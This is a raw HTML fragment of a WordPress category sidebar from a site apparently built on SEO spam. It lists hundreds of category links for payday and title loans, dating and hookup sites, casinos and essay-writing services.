	<li class="cat-item cat-item-7523"><a href="https://simmsamm.com/category/cary-reviews-2/">cary reviews</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://simmsamm.com/category/cash-advance-or-payday-loans-2/">cash advance or payday loans</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://simmsamm.com/category/cash-advance-title-loans-2/">cash advance title loans</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://simmsamm.com/category/cash-america-payday-loan-2/">cash america payday loan</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://simmsamm.com/category/cash-america-payday-loans-online/">cash america payday loans online</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://simmsamm.com/category/cash-america-title-loan-2/">cash america title loan</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://simmsamm.com/category/cash-and-title-loans/">cash and title loans</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://simmsamm.com/category/cash-direct-express-payday-loans-2/">cash direct express payday loans</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://simmsamm.com/category/cash-for-title-loans/">cash for title loans</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://simmsamm.com/category/cash-installment-loans/">cash installment loans</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://simmsamm.com/category/cash-net-payday-loan-2/">cash net payday loan</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://simmsamm.com/category/cash-one-payday-loans-2/">cash one payday loans</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://simmsamm.com/category/cash-payday-loans-2/">cash payday loans</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://simmsamm.com/category/cash-payday-loans-near-me-2/">cash payday loans near me</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://simmsamm.com/category/cash-to-you-payday-loans/">cash to you payday loans</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://simmsamm.com/category/cashwell-installment-loans/">cashwell installment loans</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://simmsamm.com/category/casino-games-canada/">casino games canada</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://simmsamm.com/category/casino-online-canada/">casino online canada</a>
</li>
	<li class="cat-item cat-item-7506"><a href="https://simmsamm.com/category/casual-sites-for-free-2/">Casual sites for free</a>
</li>
	<li class="cat-item cat-item-8479"><a href="https://simmsamm.com/category/casualdates-de-adult-dating/">CasualDates de adult dating</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://simmsamm.com/category/casualdates-visitors/">CasualDates visitors</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://simmsamm.com/category/catholic-singles-dating-recontre/">Catholic Singles dating recontre</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://simmsamm.com/category/catholic-singles-promo-kod-2/">Catholic Singles promo kod</a>
</li>
	<li class="cat-item cat-item-8537"><a href="https://simmsamm.com/category/catholic-singles-reviews-2/">Catholic Singles reviews</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://simmsamm.com/category/catholic-singles-visitors-2/">Catholic Singles visitors</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://simmsamm.com/category/catholicmatch-reviews-2/">catholicmatch reviews</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://simmsamm.com/category/catholicmatch-stato-online/">catholicmatch stato online</a>
</li>
	<li class="cat-item cat-item-8163"><a href="https://simmsamm.com/category/catholicsingles-review/">catholicsingles review</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://simmsamm.com/category/catholicsingles-com-vs-catholicmatch-com-username/">catholicsingles-com-vs-catholicmatch-com username</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://simmsamm.com/category/cdates-org-anmeldung-2/">cdates.org Anmeldung</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://simmsamm.com/category/cdates-org-werbe-code-2/">cdates.org Werbe-Code</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://simmsamm.com/category/cedar-rapids-reviews-2/">cedar-rapids reviews</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://simmsamm.com/category/centennial-reviews-2/">centennial reviews</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://simmsamm.com/category/chappy-guida-2/">Chappy guida</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://simmsamm.com/category/charleston-reviews-2/">charleston reviews</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://simmsamm.com/category/charmdate-online-dating-2/">CharmDate online dating</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://simmsamm.com/category/charmdate-review-2/">charmdate review</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://simmsamm.com/category/charmdate-revoir-2/">charmdate revoir</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://simmsamm.com/category/chat-avenue-best-dating-apps-for-men-2/">chat avenue best dating apps for men</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://simmsamm.com/category/chat-avenue-match-dating-site-2/">Chat Avenue match dating site</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://simmsamm.com/category/chat-avenue-online-dating-2/">chat avenue online dating</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://simmsamm.com/category/chat-avenue-review/">chat avenue review</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://simmsamm.com/category/chat-hour-meezingen/">Chat Hour meezingen</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://simmsamm.com/category/chat-zozo-adult-dating-2/">Chat Zozo adult dating</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://simmsamm.com/category/chat-zozo-review-2/">Chat Zozo review</a>
</li>
	<li class="cat-item cat-item-8291"><a href="https://simmsamm.com/category/chatango-adult-dating-2/">Chatango adult dating</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://simmsamm.com/category/chatango-iniciar-sesion-2/">Chatango iniciar sesion</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://simmsamm.com/category/chatango-visitors-2/">Chatango visitors</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://simmsamm.com/category/chatfriends-iniciar-sesion-2/">ChatFriends iniciar sesion</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://simmsamm.com/category/chatfriends-review-2/">chatfriends review</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://simmsamm.com/category/chatib-reviews/">chatib reviews</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://simmsamm.com/category/chatiw-adult-dating-2/">Chatiw adult dating</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://simmsamm.com/category/chatiw-best-dating-apps-for-men-2/">chatiw best dating apps for men</a>
</li>
	<li class="cat-item cat-item-8312"><a href="https://simmsamm.com/category/chatiw-online-dating-2/">Chatiw online dating</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://simmsamm.com/category/chatiw-stato-online/">chatiw stato online</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://simmsamm.com/category/chatiw-visitors/">chatiw visitors</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://simmsamm.com/category/chatki-dating-recontre/">Chatki dating recontre</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://simmsamm.com/category/chatki-de-kosten/">chatki de kosten</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://simmsamm.com/category/chatki-online-dating-2/">Chatki online dating</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://simmsamm.com/category/chatki-visitors/">Chatki visitors</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://simmsamm.com/category/chatrandom-adult-dating-2/">chatrandom adult dating</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://simmsamm.com/category/chatroulette-review/">chatroulette review</a>
</li>
	<li class="cat-item cat-item-8527"><a href="https://simmsamm.com/category/chatroulette-visitors/">Chatroulette visitors</a>
</li>
	<li class="cat-item cat-item-8564"><a href="https://simmsamm.com/category/chatroulette-vs-omegle-price-compared-2/">chatroulette vs omegle price compared</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://simmsamm.com/category/chatroulette-vs-omegle-user-base-compared-2/">chatroulette vs omegle user base compared</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://simmsamm.com/category/chatspin-chanter-2/">chatspin chanter</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://simmsamm.com/category/chatspin-visitors-2/">Chatspin visitors</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://simmsamm.com/category/chatstep-review/">chatstep review</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://simmsamm.com/category/chattanooga-reviews-2/">chattanooga reviews</a>
</li>
	<li class="cat-item cat-item-8208"><a href="https://simmsamm.com/category/cheap-essay-writing/">cheap essay writing</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://simmsamm.com/category/cheap-payday-loans-2/">cheap payday loans</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://simmsamm.com/category/cheap-research-paper-writing-service/">cheap research paper writing service</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://simmsamm.com/category/chechen-dating-review-2/">chechen-dating review</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://simmsamm.com/category/check-into-cash-title-loans-2/">check into cash title loans</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://simmsamm.com/category/check-n-go-title-loans-2/">check n go title loans</a>
</li>
	<li class="cat-item cat-item-8510"><a href="https://simmsamm.com/category/cheekylovers-iniciar-sesion-2/">Cheekylovers iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://simmsamm.com/category/cheekylovers-meezingen/">Cheekylovers meezingen</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://simmsamm.com/category/cheekylovers-reviews/">cheekylovers reviews</a>
</li>
	<li class="cat-item cat-item-7276"><a href="https://simmsamm.com/category/cheekylovers-stato-online/">cheekylovers stato online</a>
</li>
	<li class="cat-item cat-item-8349"><a href="https://simmsamm.com/category/chemistry-adult-dating-2/">Chemistry adult dating</a>
</li>
	<li class="cat-item cat-item-8017"><a href="https://simmsamm.com/category/chemistry-guida-2/">Chemistry guida</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://simmsamm.com/category/chesapeake-escort-2/">chesapeake escort</a>
</li>
	<li class="cat-item cat-item-7572"><a href="https://simmsamm.com/category/chicago-review-2/">chicago review</a>
</li>
	<li class="cat-item cat-item-7318"><a href="https://simmsamm.com/category/chicago-personals-review-2/">chicago-personals review</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://simmsamm.com/category/chicago-women-dating-review-2/">chicago-women-dating review</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://simmsamm.com/category/chinalovecupid-review/">chinalovecupid review</a>
</li>
	<li class="cat-item cat-item-8300"><a href="https://simmsamm.com/category/christ-sucht-christs-de-app-2/">christ-sucht-christs.de app</a>
</li>
	<li class="cat-item cat-item-8293"><a href="https://simmsamm.com/category/christ-sucht-christs-de-handy-mobiltelefon-2/">christ-sucht-christs.de Handy, Mobiltelefon</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://simmsamm.com/category/christ-sucht-christs-de-reddit-2/">christ-sucht-christs.de reddit</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://simmsamm.com/category/christian-best-dating-sites-2/">Christian best dating sites</a>
</li>
	<li class="cat-item cat-item-8358"><a href="https://simmsamm.com/category/christian-cupid-adult-dating-2/">Christian Cupid adult dating</a>
</li>
	<li class="cat-item cat-item-8364"><a href="https://simmsamm.com/category/christian-cupid-online-dating-2/">Christian Cupid online dating</a>
</li>
	<li class="cat-item cat-item-8426"><a href="https://simmsamm.com/category/christianconnection-site-de-rencontre-2/">christianconnection site de rencontre</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://simmsamm.com/category/christianconnection-visitors/">christianconnection visitors</a>
</li>
	<li class="cat-item cat-item-8192"><a href="https://simmsamm.com/category/christiancupid-review/">christiancupid review</a>
</li>
	<li class="cat-item cat-item-7313"><a href="https://simmsamm.com/category/christiandatingforfree-stato-online/">christiandatingforfree stato online</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://simmsamm.com/category/christianmingle-promo-kod-2/">Christianmingle promo kod</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://simmsamm.com/category/chula-vista-reviews-2/">chula-vista reviews</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://simmsamm.com/category/citas-japonesas-fechado-2/">Citas Japonesas Fechado</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://simmsamm.com/category/citas-coreanas-visitors-2/">citas-coreanas visitors</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://simmsamm.com/category/citas-crossdresser-visitors-2/">citas-crossdresser visitors</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://simmsamm.com/category/citas-de-fitness-visitors-2/">citas-de-fitness visitors</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://simmsamm.com/category/citas-hindu-visitors-2/">citas-hindu visitors</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://simmsamm.com/category/citas-monoparentales-visitors-2/">citas-monoparentales visitors</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://simmsamm.com/category/citizens-one-personal-loans/">citizens one personal loans</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://simmsamm.com/category/classic-car-title-loans-2/">classic car title loans</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://simmsamm.com/category/closest-pawn-shop-near-me-2/">closest pawn shop near me</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://simmsamm.com/category/clover-dating-iniciar-sesion-2/">clover dating iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://simmsamm.com/category/clover-review/">clover review</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://simmsamm.com/category/clover-visitors/">clover visitors</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://simmsamm.com/category/clubluk-official-website-2/">ClubLuk official website</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://simmsamm.com/category/cofee-meet-bagel-visitors/">cofee meet bagel visitors</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://simmsamm.com/category/colarspace-reviews/">colarspace reviews</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://simmsamm.com/category/college-essay-writer/">college essay writer</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://simmsamm.com/category/college-chat-rooms-review-2/">college-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://simmsamm.com/category/colombiancupid-iniciar-sesion-2/">ColombianCupid iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://simmsamm.com/category/colombiancupid-stato-online/">colombiancupid stato online</a>
</li>
	<li class="cat-item cat-item-7136"><a href="https://simmsamm.com/category/colombiancupid-visitors-2/">ColombianCupid visitors</a>
</li>
	<li class="cat-item cat-item-8399"><a href="https://simmsamm.com/category/columbus-review-2/">columbus review</a>
</li>
	<li class="cat-item cat-item-8412"><a href="https://simmsamm.com/category/columbus-1-reviews-2/">columbus-1 reviews</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://simmsamm.com/category/compare-payday-loan-2/">compare payday loan</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://simmsamm.com/category/compare-payday-loans/">compare payday loans</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://simmsamm.com/category/compatible-partners-stato-online/">compatible partners stato online</a>
</li>
	<li class="cat-item cat-item-8037"><a href="https://simmsamm.com/category/completely-online-payday-loans/">completely online payday loans</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://simmsamm.com/category/completely-online-title-loans-2/">completely online title loans</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://simmsamm.com/category/connecticut-payday-loans-2/">Connecticut payday loans</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://simmsamm.com/category/connection-singles-nombre-de-usuario-2/">connection singles nombre de usuario</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://simmsamm.com/category/connexion-official-website-2/">Connexion official website</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://simmsamm.com/category/conservative-dating-review-2/">conservative-dating review</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://simmsamm.com/category/coral-springs-review-2/">coral-springs review</a>
</li>
	<li class="cat-item cat-item-8455"><a href="https://simmsamm.com/category/corpus-christi-reviews-2/">corpus-christi reviews</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://simmsamm.com/category/corpus-christi-dating-review-2/">corpus-christi-dating review</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://simmsamm.com/category/cougar-life-dating-recontre/">Cougar Life dating recontre</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://simmsamm.com/category/cougar-chat-rooms-review-2/">cougar-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://simmsamm.com/category/country-dating-voglio-le-recensioni-del-sito-2/">Country Dating voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://simmsamm.com/category/country-sites-for-free-2/">Country sites for free</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://simmsamm.com/category/couples-hookup-apps-review-2/">Couples Hookup Apps review</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://simmsamm.com/category/couples-seeking-men-link-2/">couples seeking men link</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://simmsamm.com/category/couples-seeking-men-sites-user-reviews-2/">couples seeking men sites user reviews</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://simmsamm.com/category/craiglist-hookup-review/">Craiglist Hookup review</a>
</li>
	<li class="cat-item cat-item-8405"><a href="https://simmsamm.com/category/craigslist-hookup-review-2/">craigslist hookup review</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://simmsamm.com/category/crossdresser-dating-site-free-2/">Crossdresser dating site free</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://simmsamm.com/category/crossdresser-dating-site-official-website-2/">Crossdresser Dating Site official website</a>
</li>
	<li class="cat-item cat-item-7928"><a href="https://simmsamm.com/category/crossdresser-reviews/">crossdresser reviews</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://simmsamm.com/category/crossdresser-sites-for-free-2/">Crossdresser sites for free</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://simmsamm.com/category/cuban-dating-review-2/">cuban-dating review</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://simmsamm.com/category/cuddli-review-2/">cuddli review</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://simmsamm.com/category/cuddli-reviews/">cuddli reviews</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://simmsamm.com/category/cupid-chanter-2/">cupid chanter</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://simmsamm.com/category/cupid-dating-recontre/">Cupid dating recontre</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://simmsamm.com/category/cupid-nombre-de-usuario-2/">cupid nombre de usuario</a>
</li>
	<li class="cat-item cat-item-7654"><a href="https://simmsamm.com/category/cupid-review-2/">cupid review</a>
</li>
	<li class="cat-item cat-item-8408"><a href="https://simmsamm.com/category/curves-connect-online-dating-2/">curves connect online dating</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://simmsamm.com/category/curves-connect-reviews-2/">curves connect reviews</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://simmsamm.com/category/curves-connect-stato-online/">curves connect stato online</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://simmsamm.com/category/custom-research-paper-writing-services/">custom research paper writing services</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://simmsamm.com/category/cybermen-review/">cybermen review</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://simmsamm.com/category/cybermen-reviews-2/">Cybermen reviews</a>
</li>
	<li class="cat-item cat-item-8551"><a href="https://simmsamm.com/category/cybermen-visitors/">Cybermen visitors</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://simmsamm.com/category/czech-chat-room-review-2/">czech-chat-room review</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://simmsamm.com/category/dabble-stato-online/">dabble stato online</a>
</li>
	<li class="cat-item cat-item-7922"><a href="https://simmsamm.com/category/daf-dating-recontre/">Daf dating recontre</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://simmsamm.com/category/daf-meezingen/">daf meezingen</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://simmsamm.com/category/dallas-dating-review-2/">dallas-dating review</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://simmsamm.com/category/dallas-personals-review-2/">dallas-personals review</a>
</li>
	<li class="cat-item cat-item-8480"><a href="https://simmsamm.com/category/daly-city-reviews-2/">daly-city reviews</a>
</li>
	<li class="cat-item cat-item-7925"><a href="https://simmsamm.com/category/date-me-dating-recontre/">Date Me dating recontre</a>
</li>
	<li class="cat-item cat-item-7745"><a href="https://simmsamm.com/category/date-me-promo-kod-2/">Date Me promo kod</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://simmsamm.com/category/date-me-review-2/">date me review</a>
</li>
	<li class="cat-item cat-item-7110"><a href="https://simmsamm.com/category/date-me-reviews-2/">date me reviews</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://simmsamm.com/category/date-sincerely-official-website-2/">Date Sincerely official website</a>
</li>
	<li class="cat-item cat-item-8425"><a href="https://simmsamm.com/category/datehookup-adult-dating-2/">DateHookUp adult dating</a>
</li>
	<li class="cat-item cat-item-7759"><a href="https://simmsamm.com/category/datehookup-review-2/">Datehookup review</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://simmsamm.com/category/datehookup-reviews-2/">Datehookup reviews</a>
</li>
	<li class="cat-item cat-item-8080"><a href="https://simmsamm.com/category/datehookup-visitors-2/">Datehookup visitors</a>
</li>
	<li class="cat-item cat-item-8439"><a href="https://simmsamm.com/category/dateme-online-dating-2/">DateMe online dating</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://simmsamm.com/category/datemyage-adult-dating-2/">DateMyAge adult dating</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://simmsamm.com/category/datemyage-meezingen/">DateMyAge meezingen</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://simmsamm.com/category/datemyage-visitors/">DateMyAge visitors</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://simmsamm.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://simmsamm.com/category/dating-apps/">dating apps</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://simmsamm.com/category/dating-apps-dating-site-free-2/">Dating Apps dating site free</a>
</li>
	<li class="cat-item cat-item-8570"><a href="https://simmsamm.com/category/dating-apps-wil-site-2/">Dating apps wil site</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://simmsamm.com/category/dating-begins-at-60-official-website-2/">Dating Begins At 60 official website</a>
</li>
	<li class="cat-item cat-item-7220"><a href="https://simmsamm.com/category/dating-by-age-service-2/">Dating by age service</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://simmsamm.com/category/dating-for-seniors-official-website-2/">dating for seniors official website</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://simmsamm.com/category/dating-for-seniors-review-2/">Dating For Seniors review</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://simmsamm.com/category/dating-for-seniors-visitors-2/">Dating For Seniors visitors</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://simmsamm.com/category/dating-in-your-30s-apps-2/">Dating In Your 30s apps</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://simmsamm.com/category/dating-in-your-30s-review/">Dating In Your 30s review</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://simmsamm.com/category/dating-in-your-40s-service-2/">Dating In Your 40s service</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://simmsamm.com/category/dating-over-60-apps-2/">Dating Over 60 apps</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://simmsamm.com/category/dating-site-2/">dating site</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://simmsamm.com/category/dating-sites-sites-for-free-2/">dating sites sites for free</a>
</li>
	<li class="cat-item cat-item-7693"><a href="https://simmsamm.com/category/dating-sites-veux-des-avis-2/">Dating Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://simmsamm.com/category/dating-sites-voglio-le-recensioni-del-sito-2/">Dating Sites voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-8203"><a href="https://simmsamm.com/category/dating-com-inceleme-visitors-2/">dating-com-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://simmsamm.com/category/dating-com-reviews-2/">Dating.com reviews</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://simmsamm.com/category/dating-com-visitors-2/">Dating.com visitors</a>
</li>
	<li class="cat-item cat-item-8477"><a href="https://simmsamm.com/category/dating4disabled-adult-dating-2/">dating4disabled adult dating</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://simmsamm.com/category/dating4disabled-chanter-2/">dating4disabled chanter</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://simmsamm.com/category/dating4disabled-dating-recontre/">Dating4disabled dating recontre</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://simmsamm.com/category/dating4disabled-review-2/">Dating4disabled review</a>
</li>
	<li class="cat-item cat-item-7370 current-cat"><a aria-current="page" href="https://simmsamm.com/category/dating4disabled-com-official-website-2/">Dating4Disabled.com official website</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://simmsamm.com/category/datingavis-fr-avis-site-de-recontre-2/">Datingavis.fr avis site de recontre</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://simmsamm.com/category/datingopiniones-es-apps-para-ligar-2/">Datingopiniones.es apps para ligar</a>
</li>
	<li class="cat-item cat-item-8540"><a href="https://simmsamm.com/category/datingranking-coupons-2/">datingranking coupons</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://simmsamm.com/category/datingranking-dating-2/">datingranking dating</a>
</li>
	<li class="cat-item cat-item-8377"><a href="https://simmsamm.com/category/datingranking-hookup-2/">datingranking hookup</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://simmsamm.com/category/datingranking-mobile-site-2/">datingranking mobile site</a>
</li>
	<li class="cat-item cat-item-8495"><a href="https://simmsamm.com/category/datingranking-online-2/">datingranking online</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://simmsamm.com/category/datingranking-phone-number-2/">datingranking phone number</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://simmsamm.com/category/datingranking-promo-code-2/">datingranking promo code</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://simmsamm.com/category/datingranking-quizzes-2/">datingranking quizzes</a>
</li>
	<li class="cat-item cat-item-8422"><a href="https://simmsamm.com/category/datingranking-tips-2/">datingranking tips</a>
</li>
	<li class="cat-item cat-item-8492"><a href="https://simmsamm.com/category/davenport-reviews-2/">davenport reviews</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://simmsamm.com/category/dayton-review-2/">dayton review</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://simmsamm.com/category/definition-installment-loans/">definition installment loans</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://simmsamm.com/category/delaware-payday-loans/">Delaware payday loans</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://simmsamm.com/category/delaware-review-2/">delaware review</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://simmsamm.com/category/democraticpeoplemeet-official-website-2/">DemocraticPeopleMeet official website</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://simmsamm.com/category/dentist-dating-review-2/">dentist-dating review</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://simmsamm.com/category/dil-mil-official-website-2/">Dil Mil official website</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://simmsamm.com/category/dil-mill-iniciar-sesion-2/">dil mill iniciar sesion</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://simmsamm.com/category/direct-lenders-for-installment-loans/">Direct Lenders For Installment Loans</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://simmsamm.com/category/direct-lenders-installment-loans-2/">direct lenders installment loans</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://simmsamm.com/category/direct-lending-payday-loans/">direct lending payday loans</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://simmsamm.com/category/direct-payday-loans-2/">direct payday loans</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://simmsamm.com/category/disabled-dating-site-free-2/">Disabled dating site free</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://simmsamm.com/category/disco-official-website-2/">Disco official website</a>
</li>
	<li class="cat-item cat-item-7834"><a href="https://simmsamm.com/category/divorced-dating-site-free-2/">Divorced dating site free</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://simmsamm.com/category/dog-dating-site-free-2/">Dog dating site free</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://simmsamm.com/category/dominican-cupid-visitors/">Dominican Cupid visitors</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://simmsamm.com/category/dominicancupid-stato-online/">dominicancupid stato online</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://simmsamm.com/category/down-dating-dating-recontre/">Down Dating dating recontre</a>
</li>
	<li class="cat-item cat-item-8558"><a href="https://simmsamm.com/category/downey-review-2/">downey review</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://simmsamm.com/category/druzelink-official-website-2/">DruzeLink official website</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://simmsamm.com/category/e-chat-adult-dating-2/">e chat adult dating</a>
</li>
